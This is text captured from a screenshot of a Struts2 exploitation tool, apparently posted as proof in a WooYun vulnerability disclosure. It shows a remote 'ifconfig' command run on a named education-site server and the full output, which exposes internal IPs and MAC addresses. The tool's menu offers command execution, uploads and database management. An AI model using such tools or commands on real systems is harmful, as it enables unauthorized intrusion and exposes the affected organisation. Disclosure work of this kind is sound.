 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://shiep.ct-edu.com.cn/learning/entity/first/peTchCoursewareItem_enterTy.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
命令： ifconfig 执行 回显
eth0 Link encap:Ethernet HWaddr 00:50:56:93:60:36
inet addr:172.30.2.216 Bcast:172.30.2.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe93:6036/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:815554577 errors:0 dropped:0 overruns:0 frame:0
TX packets:526599868 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:200997239510 (187.1 GiB) TX bytes:305533322830 (284.5 GiB)
eth1 Link encap:Ethernet HWaddr 00:50:56:AF:57:62
inet addr:10.25.8.216 Bcast:10.25.8.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:feaf:5762/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:153498024 errors:0 dropped:0 overruns:0 frame:0
TX packets:166620969 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:35230988872 (32.8 GiB) TX bytes:40831461383 (38.0 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:117162 errors:0 dropped:0 overruns:0 frame:0
TX packets:117162 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
www.wooyun.org